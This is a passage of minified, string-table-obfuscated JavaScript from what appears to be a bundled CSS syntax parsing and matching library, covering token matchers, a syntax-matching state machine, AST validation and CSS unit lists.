a[u(1589)](r);a[u(1606)](r,!1),null!==c[u(3379)]&&(0,l.GG)(c[u(3379)],(function(c){const l=u;if(l(3402)!==c[l(2563)]&&l(4018)!==c[l(2563)])return;const d=l(3402)===c[l(2563)]?t[l(2199)]:t[l(331)],h=l(3402)===c[l(2563)]?i:s;hasOwnProperty[l(3534)](d,c[l(2709)])?n(t,c[l(2709)],h,d[c[l(2709)]])&&(o[l(2212)](e(r,a===i)+l(2893)+e(c[l(2709)],l(3402)===c[l(2563)])),a[l(1606)](r,!0)):(o[l(2212)](e(r,a===i)+l(1302)+e(c[l(2709)],l(3402)===c[l(2563)])),a[l(1606)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2199)])n(this,e,i,this[t(2199)][e]);for(const e in this[t(331)])n(this,e,s,this[t(331)][e]);const a=[...i[t(2766)]()][t(1495)]((e=>i[t(1589)](e))),c=[...s[t(2766)]()][t(1495)]((e=>s[t(1589)](e)));return a[t(3150)]||c[t(3150)]?{errors:o,types:a,properties:c}:null}[r(1378)](t,e){const n=r;return{generic:this[n(254)],cssWideKeywords:this[n(977)],units:this[n(1779)],types:g(this[n(2199)],!e,t),properties:g(this[n(331)],!e,t),atrules:v(this[n(3204)],!e,t)}}[r(621)](){const t=r;return JSON[t(1154)](this[t(1378)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2v,r=t&&t[n(3231)]&&t[n(3231)][e];return r?n(935)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2v,i={offset:t,line:e,column:n};if(r){const t=r[o(2733)](/\n|\r\n?|\f/);i[o(1032)]+=r[o(3150)],i[o(935)]+=t[o(3150)]-1,i[o(1498)]=1===t[o(3150)]?i[o(1498)]+r[o(3150)]:t[o(3285)]()[o(3150)]+1}return i}const c=function(t,e){const n=a2v,o=(0,r.a)(n(1826),t+(e?" `"+e+"`":""));return o[n(1433)]=e,o},l=function(t,e,n,c){const l=a2v,u=(0,r.a)(l(304),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3565)],o=t[n(727)],c=o<r[n(3150)]&&r[o][n(3982)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3150)];t++){const e=r[t][n(2453)];t===o&&(m=e[n(3150)],f=g[n(3150)]),null!==u&&r[t][n(3982)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3150)]||p>1?(d=s(u||e,n(351))||a(i,g),h=a(d)):(d=s(u,n(3513))||a(s(e,n(3513))||i,g[n(3689)](0,f)),h=s(u,n(351))||a(d,g[n(2145)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1665)]=t,u[l(3379)]=e?(0,o.c)(e):l(3463),u[l(1187)]=d,u[l(964)]=h,u[l(2320)]=f,u[l(268)]=t+l(4033)+u[l(3379)]+l(310)+(d||l(929))+l(1131)+new Array(u[l(964)]+1)[l(3259)]("-")+"^",Object[l(3418)](u,m),u[l(3231)]={source:n&&n[l(3231)]&&n[l(3231)][l(1841)]||l(3737),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2v;return null!==t&&t[n(2563)]===r._i&&t[n(2453)][n(3189)](0)===e}function u(t,e,n){const o=a2v;for(;null!==t&&(t[o(2563)]===r.M$||t[o(2563)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2v;if(!t)return 0;const c=t[a(2453)][a(3189)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2453)][a(3150)];e++)if(!(0,r.yp)(t[a(2453)][a(3189)](e)))return 0;return s+1}function h(t,e,n){const s=a2v;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2563)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2563)]!==r.wN)return 0}if(!a){const e=t[s(2453)][s(3189)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2v;let f=0;if(!t)return 0;if(t[n(2563)]===r.wN)return d(t,0,c,f);if(t[n(2563)]===r.Vy&&t[n(2453)][n(3189)](0)===i){if(!(0,r.Nb)(t[n(2453)],1,s))return 0;switch(t[n(2453)][n(3150)]){case 2:return h(e(++f),f,e);case 3:return t[n(2453)][n(3189)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2453)][n(3189)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2563)]===r.Vy||l(t,o)&&e(f+1)[n(2563)]===r.Vy){if(t[n(2563)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2453)],0,s))return 0;switch(t[n(2453)][n(3150)]){case 1:return h(e(++f),f,e);case 2:return t[n(2453)][n(3189)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2453)][n(3189)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2563)]===r.fg){let c=t[n(2453)][n(3189)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2453)][n(3150)]&&(0,r.yp)(t[n(2453)][n(3189)](m));m++);return m===l?0:(0,r.Nb)(t[n(2453)],m,s)?m+1===t[n(2453)][n(3150)]?h(e(++f),f,e):t[n(2453)][n(3189)](m+1)!==i?0:m+2===t[n(2453)][n(3150)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{v:()=>o});const o=[r(3994),r(286),r(3882),r(793),r(328)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2v;return null!==t&&t[n(2563)]===r._i&&t[n(2453)][n(3189)](0)===e}function l(t,e,n){const o=a2v;let s=0;for(let a=e;a<t[o(2453)][o(3150)];a++){const c=t[o(2453)][o(3189)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2v;let d=0;if(null===t||t[n(2563)]!==r.Vy||!(0,r.Nb)(t[n(2453)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2563)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2563)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2563)]===r.fg||t[n(2563)]===r.wN?function(t,e){const r=n;return t[r(2453)][r(3189)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2563)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(369),r(3156),r(2694)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3150)]?t[n(3189)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3150)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3150)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3150)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2393)===t[o(2563)]){const r=Number(void 0!==n&&n!==e[o(3150)]?e[o(2145)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3300)]&&r<t[o(3300)]&&o(271)!=typeof t[o(3300)])return!0;if(null!==t[o(2072)]&&r>t[o(2072)]&&o(271)!=typeof t[o(2072)])return!0}return!1}function p(t){return function(e,n,r){const o=a2v;return null===e?0:e[o(2563)]===a.zt&&h(e[o(2453)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2563)]){case a.Q0:case a.no:case a.Oh:if(t[n(2563)]!==r)break t;if(r=i[n(3285)](),0===i[n(3150)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2212)](r),r=l[n(1589)](t[n(2563)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2v(2563)]!==t?0:1}}function v(t){const e=r;return null===t||t[e(2563)]!==a.Vy||45!==u(t[e(2453)],0)||45!==u(t[e(2453)],1)?0:1}function w(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2v;if(null===e||e[o(2563)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2453)],0);if(null!==t){const n=e[o(2453)][o(2459)]("\\",i),r=-1!==n&&f(e[o(2453)],n)?e[o(2453)][o(1818)](i,n):e[o(2453)][o(2145)](i);if(!1===t[o(1950)](r[o(3312)]()))return 0}return m(r,e[o(2453)],i)?0:1}}function b(t){const e=r;return e(1761)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2563)]===a.wN&&0===Number(n[i(2453)])?1:t(n,r,o)}}const y={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2563)]!==a.Ne||m(n,t[o(2453)],t[o(2453)][o(3150)]-1)?0:1})),zero:b(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2453)],0);return i===t[o(2453)][o(3150)]||f(t[o(2453)],i)?m(n,t[o(2453)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2563)]!==a.wN)return 0;let i=43===u(t[o(2453)],0)||45===u(t[o(2453)],0)?1:0;for(;i<t[o(2453)][o(3150)];i++)if(!(0,a.yp)(u(t[o(2453)],i)))return 0;return m(n,t[o(2453)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2563)]!==a.Vy)return 0;const n=t[e(2453)][e(3312)]();return h(n,o.v)||d(n,e(2722))?0:1},"dashed-ident":v,"custom-property-name":function(t){const e=r;return v(t)?"--"===t[e(2453)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2563)]!==a.Vw)return 0;const n=t[e(2453)][e(3150)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2453)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2563)]!==a.Vw?0:(0,a.o6)(u(t[e(2453)],1),u(t[e(2453)],2),u(t[e(2453)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2563)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2563)]!==o)break t;o=i[n(3285)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2453)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2212)](o),o=l[n(1589)](t[n(2563)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2563)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2563)]!==o)break t;o=i[n(3285)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2212)](o),o=l[n(1589)](t[n(2563)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(w(null)),angle:p(w(e)),decibel:p(w(n)),frequency:p(w(r)),flex:p(w(o)),length:p(b(w(i))),resolution:p(w(s)),semitones:p(w(a)),time:p(w(c))}}function k(t){return{...y,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>v,mX:()=>a});var o=n(2045);const i={type:r(334)},s={type:r(734)},a={type:r(2528)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2563)]&&t[o(355)]===s&&e===i&&(e=t[o(965)],t=t[o(607)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3150)]>2&&t[e(3189)](t[e(3150)]-2)===c&&t[e(3189)](t[e(3150)]-1)===l}function h(t){const e=r;return e(2914)===t[e(2563)]||e(1282)===t[e(2563)]||e(3220)===t[e(2563)]||e(3402)===t[e(2563)]&&d(t[e(2709)])}function f(t,e=" ",n=!1){return{type:r(3961),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1950)](t))switch(n[o(2428)](t),t[o(2563)]){case"If":t[o(607)]=m(t[o(607)],e,n),t[o(965)]=m(t[o(965)],e,n),t[o(355)]=m(t[o(355)],e,n);break;case o(3402):return e[t[o(2709)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3150)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3150)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2338)](null),t=u({type:o(3860),map:n},i,t)),null!==n)){const t=(d(s[o(2709)])?s[o(2709)][o(3689)](0,-1):s[o(2709)])[o(3312)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3150)]>5)return{type:o(1913),terms:e,all:!0};let n=s;for(let r=e[o(3150)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3150)]>1?p(t,e[o(1495)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3150)]>5)return{type:o(1913),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3150)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3150)]>1?p(t,e[o(1495)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1761)==typeof t)return{type:e(1809),fn:t};switch(t[e(2563)]){case e(3961):{let n=p(t[e(3525)],t[e(2369)][e(3717)](g),!1);return t[e(2901)]&&(n=u(n,a,s)),n}case e(2229):return function(t){const n=e;let r=i,o=g(t[n(2717)]);if(0===t[n(2072)])o=u(o,a,s),r=u(o,null,s),r[n(965)]=u(i,i,r),t[n(2371)]&&(r[n(965)][n(355)]=u({type:n(3736),syntax:t},r,s));else for(let e=t[n(3300)]||1;e<=t[n(2072)];e++)t[n(2371)]&&r!==i&&(r=u({type:n(3736),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3300)])r=u(i,i,r);else for(let e=0;e<t[n(3300)]-1;e++)t[n(2371)]&&r!==i&&(r=u({type:n(3736),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3695):{const n=g(t[e(2717)]),r=g(f([f([{type:e(2914),name:e(1969)},{type:e(3402),name:e(1200)}]),f([{type:e(3402),name:e(1200)},f([{type:e(2229),comma:!1,min:0,max:0,term:f([{type:e(2914),name:e(3505)},{type:e(3402),name:e(1200)}])},{type:e(2229),comma:!1,min:0,max:0,term:f([{type:e(2914),name:"or"},{type:e(3402),name:e(1200)}])}],"|")])],"|")),o=g(f([{type:e(3402),name:e(1438)},f([{type:e(3755),value:"("},{type:e(3402),name:e(2882)},{type:e(3755),value:")"}]),{type:e(3402),name:e(3665)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3402):case e(4018):return{type:t[e(2563)],name:t[e(2709)],syntax:t};case e(2914):return{type:t[e(2563)],name:t[e(2709)][e(3312)](),syntax:t};case e(1282):return{type:t[e(2563)],name:"@"+t[e(2709)][e(3312)](),syntax:t};case e(3220):return{type:t[e(2563)],name:t[e(2709)][e(3312)]()+"(",syntax:t};case e(1755):return 3===t[e(2453)][e(3150)]?{type:e(3755),value:t[e(2453)][e(2810)](1),syntax:t}:{type:t[e(2563)],value:t[e(2453)][e(2145)](1,t[e(2453)][e(3150)]-2)[e(2962)](/\\'/g,"'"),syntax:t};case e(3755):return{type:t[e(2563)],value:t[e(2453)],syntax:t};case e(3736):return{type:t[e(2563)],syntax:t};default:throw new Error(e(3997),t[e(2563)])}}function v(t,e){const n=r;return n(271)==typeof t&&(t=(0,o.q)(t)),{type:n(2510),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{wg:()=>b});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2027)],a=0,c=1,l=2,u=3,d=r(334),h=r(734),f=r(2701),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3150)]!==e[n(3150)])return!1;for(let r=0;r<t[n(3150)];r++){const o=e[n(3189)](r);let i=t[n(3189)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function v(t){const e=r;return null===t||t[e(2563)]===i.A9||t[e(2563)]===i.zt||t[e(2563)]===i.AJ||t[e(2563)]===i.hk||t[e(2563)]===i.X6||function(t){const n=e;return t[n(2563)]===i._i&&"?"!==t[n(2453)]}(t)}function w(t){const e=r;return null===t||t[e(2563)]===i.no||t[e(2563)]===i.Oh||t[e(2563)]===i.Q0||t[e(2563)]===i._i&&"/"===t[e(2453)]}function b(t,e,n){const b=r,y=function(t,e,n){const r=a2v;function b(){const e=a2v;do{W++,C=W<t[e(3150)]?t[W]:null}while(null!==C&&(C[e(2563)]===i.M$||C[e(2563)]===i.Mw))}function y(e){const n=W+e;return n<t[a2v(3150)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2v(3379)],token:C,prev:j},b(),N=null,W>L&&(L=W)}function E(){const t=a2v;j=j[t(2563)]===l?j[t(3844)]:{type:u,syntax:M[t(3379)],token:j[t(1098)],prev:j},M=M[t(3844)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(b();null===T&&++U<m;)switch(e[r(2563)]){case r(334):if(null===z){if(null!==C&&(W!==t[r(3150)]-1||"\\0"!==C[r(2453)]&&"\\9"!==C[r(2453)])){e=o.$n;break}T=d;break}if((e=z[r(3640)])===o.mX){if(z[r(2817)]===j){e=o.$n;break}e=o.E_}for(;z[r(2911)]!==M;)E();z=z[r(3844)];break;case r(734):if(null!==N&&!1!==N)(null===S||W>S[r(1720)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3640)],z=S[r(980)],M=S[r(2911)],j=S[r(2817)],W=S[r(1720)],C=W<t[r(3150)]?t[W]:null,S=S[r(3844)];break;case r(2510):e=e[r(607)];break;case"If":e[r(355)]!==o.$n&&k(e[r(355)]),e[r(965)]!==o.E_&&A(e[r(965)]),e=e[r(607)];break;case r(1913):e={type:r(3798),syntax:e,index:0,mask:0};break;case r(3798):{const t=e[r(3379)][r(2369)];if(e[r(3645)]===t[r(3150)]){if(0===e[r(1869)]||e[r(3379)][r(1964)]){e=o.$n;break}e=o.E_;break}if(e[r(1869)]===(1<<t[r(3150)])-1){e=o.E_;break}for(;e[r(3645)]<t[r(3150)];e[r(3645)]++){const n=1<<e[r(3645)];if(!(e[r(1869)]&n)){k(e),A({type:r(2202),syntax:e[r(3379)],mask:e[r(1869)]|n}),e=t[e[r(3645)]++];break}}break}case r(2202):e={type:r(3798),syntax:e[r(3379)],index:0,mask:e[r(1869)]};break;case r(3860):if(null!==C){let t=C[r(2453)][r(3312)]();if(-1!==t[r(2459)]("\\")&&(t=t[r(2962)](/\\[09].*$/,"")),s[r(3534)](e[r(3717)],t)){e=e[r(3717)][t];break}}e=o.$n;break;case r(1809):{const t=null!==M?M[r(3219)]:null,n=W+Math[r(3121)](e.fn(C,y,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3402):case r(4018):{const t=r(3402)===e[r(2563)]?r(2199):r(331),a=s[r(3534)](n,t)?n[t][e[r(2709)]]:null;if(!a||!a[r(607)])throw new Error(r(1142)+(r(3402)===e[r(2563)]?"<"+e[r(2709)]+">":"<'"+e[r(2709)]+"'>"));if(!1!==N&&null!==C&&r(3402)===e[r(2563)]&&(r(1103)===e[r(2709)]&&C[r(2563)]===i.Vy||r(3150)===e[r(2709)]&&"0"===C[r(2453)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(3379)],opts:e[r(3379)][r(3219)]||null!==M&&M[r(3219)]||null,prev:M},j={type:l,syntax:e[r(3379)],token:j[r(1098)],prev:j},e=a[r(855)]||a[r(607)];break}case r(2914):{const t=e[r(2709)];if(null!==C){let n=C[r(2453)];if(-1!==n[r(2459)]("\\")&&(n=n[r(2962)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1282):case r(3220):if(null!==C&&g(C[r(2453)],e[r(2709)])){_(),e=o.E_;break}e=o.$n;break;case r(3755):if(null!==C&&C[r(2453)]===e[r(2453)]){_(),e=o.E_;break}e=o.$n;break;case r(3736):null!==C&&C[r(2563)]===i.A9?v(j[r(1098)])?e=o.$n:(_(),e=w(C)?o.$n:o.E_):e=v(j[r(1098)])||w(C)?o.E_:o.$n;break;case r(1755):let a="",c=W;for(;c<t[r(3150)]&&a[r(3150)]<e[r(2453)][r(3150)];c++)a+=t[c][r(2453)];if(g(a,e[r(2453)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3101)+e[r(2563)])}switch(p+=U,T){case null:console[r(2301)](r(2680)+m+r(1568)),T=f,j=null;break;case d:for(;null!==M;)E();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===y[b(607)])return y;let x=y[b(607)],A=y[b(607)]={syntax:e[b(3379)]||null,match:[]};const k=[A];for(x=function(t){const e=b;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3844)],o[e(3844)]=n,n=o,o=r;return n}(x)[b(3844)];null!==x;){switch(x[b(2563)]){case l:A[b(607)][b(2212)](A={syntax:x[b(3379)],match:[]}),k[b(2212)](A);break;case u:k[b(3285)](),A=k[k[b(3150)]-1];break;default:A[b(607)][b(2212)]({syntax:x[b(3379)]||null,token:x[b(1098)][b(2453)],node:x[b(1098)][b(3982)]})}x=x[b(3844)]}return y}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2v,o=n;n=e,t[r(3982)][r(3534)](this,e),n=o},emit(t,r,o){e[a2v(2212)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2v;return n(271)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2212)]({type:n,value:t[e(3689)](r,i),node:null}))),o}(t):e[n(2397)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2v;return e(3982)in t?t[e(3982)]:o(t[e(607)][0])}function i(t){const e=a2v;return e(3982)in t?t[e(3982)]:i(t[e(607)][t[e(607)][e(3150)]-1])}function s(t,e,n,s,a){const c=a2v,l=[];return null!==n[c(782)]&&function n(u){const d=c;if(null!==u[d(3379)]&&u[d(3379)][d(2563)]===s&&u[d(3379)][d(2709)]===a){const n=o(u),s=i(u);t[d(3379)][d(3546)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3400)](e[i(2099)]),e[i(2099)]===s)break;e=e[i(2621)]}while(null!==e);l[i(2212)]({parent:o,nodes:t})}}))}Array[d(525)](u[d(607)])&&u[d(607)][d(410)](n)}(n[c(782)]),l}},9026:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2027)];function s(t){const e=r;return e(954)==typeof t&&isFinite(t)&&Math[e(3121)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1032)])&&s(t[e(935)])&&s(t[e(1498)])}function c(t,e){return function(n,r){const s=a2v;if(!n||n[s(1095)]!==Object)return r(n,s(1627));for(let c in n){let l=!0;if(!1!==i[s(3534)](n,c)){if(s(2563)===c)n[s(2563)]!==t&&r(n,s(3467)+n[s(2563)]+s(1693)+t+"`");else if(s(3231)===c){if(null===n[s(3231)])continue;if(n[s(3231)]&&n[s(3231)][s(1095)]===Object)if(s(271)!=typeof n[s(3231)][s(1841)])c+=s(1243);else if(a(n[s(3231)][s(3513)])){if(a(n[s(3231)][s(351)]))continue;c+=s(2493)}else c+=s(1536);l=!1}else if(e[s(2132)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3150)];t++){const r=e[c][t];switch(r){case String:l=s(271)==typeof n[c];break;case Boolean:l=s(1359)==typeof n[c];break;case null:l=null===n[c];break;default:s(271)==typeof r?l=n[c]&&n[c][s(2563)]===r:Array[s(525)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1851)+c+s(2277)+t+s(1953));l||r(n,s(3287)+t+"."+c+"`")}}for(const o in e)i[s(3534)](e,o)&&!1===i[s(3534)](n,o)&&r(n,s(1464)+t+"."+o+s(3494))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3150)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2212)](i[n(2709)][n(3312)]());else if(null===i)o[n(2212)](n(1975));else if(n(271)==typeof i)o[n(2212)](i);else{if(!Array[n(525)](i))throw new Error(n(321)+i+n(1517)+e+n(1556));o[n(2212)](n(1819)+(l(i,e)||n(2526))+">")}}return o[n(3259)](n(3797))}function u(t,e){const n=r,o=e[n(3940)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3534)](o,e))continue;const r=s[e]=Array[n(525)](o[e])?o[e][n(3689)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3982)])for(const r in t[e(3982)])if(i[e(3534)](t[e(3982)],r)){const o=t[e(3982)][r];if(!o[e(3940)])throw new Error(e(1455)+r+e(3859));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2v;function n(t){const e=a2v;return null!==t&&(e(3402)===t[e(2563)]||e(4018)===t[e(2563)]||e(2914)===t[e(2563)])}let r=null;return null!==this[e(782)]&&function o(i){const s=e;if(Array[s(525)](i[s(607)])){for(let t=0;t<i[s(607)][s(3150)];t++)if(o(i[s(607)][t]))return n(i[s(3379)])&&r[s(2180)](i[s(3379)]),!0}else if(i[s(3982)]===t)return r=n(i[s(3379)])?[i[s(3379)]]:[],!0;return!1}(this[e(782)]),r}function o(t,e){const n=a2v;return a(this,t,(t=>n(3402)===t[n(2563)]&&t[n(2709)]===e))}function i(t,e){const n=a2v;return a(this,t,(t=>n(4018)===t[n(2563)]&&t[n(2709)]===e))}function s(t){const e=a2v;return a(this,t,(t=>e(2914)===t[e(2563)]))}function a(t,e,n){const o=a2v,i=r[o(3534)](t,e);return null!==i&&i[o(4015)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2384),"ex",r(2481),r(3045),r(2424),"ch",r(2569),"ic",r(2913),"lh",r(514),"vw",r(3177),r(857),r(1418),"vh",r(1373),r(2763),r(3289),"vi",r(1005),r(2025),r(3420),"vb",r(2247),r(934),r(1271),r(2194),r(3777),r(1115),r(2822),r(3888),r(552),r(1994),r(1189),r(1659),r(3663),r(294),r(341),r(788),r(1497)],i=[r(3299),r(353),r(3773),r(3659)],s=["s","ms"],a=["hz",r(567)],c=[r(3838),r(3088),r(1285),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3474);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2v;return h[n(3689)](t,e)[n(3717)](((e,r)=>String(t+r+1)[n(2929)](p)+" |"+e))[n(3259)]("\n")}const h=("\n"[u(1395)](Math[u(2072)](o-1,0))+" "[u(1395)](Math[u(2072)](c-1,0))+t)[u(2733)](/\r\n?|\n|\f/),f=Math[u(2072)](1,e-l)-1,m=Math[u(3300)](e+l,h[u(3150)]+1),p=Math[u(2072)](4,String(m)[u(3150)])+1;let g=0;(n+=(a[u(3150)]-1)*(h[e-1][u(2145)](0,n-1)[u(607)](/\t/g)||[])[u(3150)])>i&&(g=n-s+3,n=s-2);for(let 